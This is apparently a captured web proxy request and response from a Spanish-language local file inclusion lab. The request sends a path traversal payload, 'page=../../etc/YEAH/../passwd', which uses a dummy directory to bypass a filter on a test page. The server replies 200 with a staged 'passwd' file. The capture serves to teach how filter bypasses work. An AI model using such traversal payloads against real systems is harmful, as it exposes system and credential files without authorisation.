 Raw Params Headers Hex
GET /pruebas/lfi/ByppassLFI2.php?page=../../etc/YEAH/../passwd HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Apr 2013 15:01:12 GMT
Server: Apache/2.2.11 (Win32) mod_ssl/2.2.11 OpenSSL/0.9.8i PHP/5.2.9
X-Powered-By: PHP/5.2.9
Content-Length: 21
Content-Type: text/html
Mi fichero passwd! :O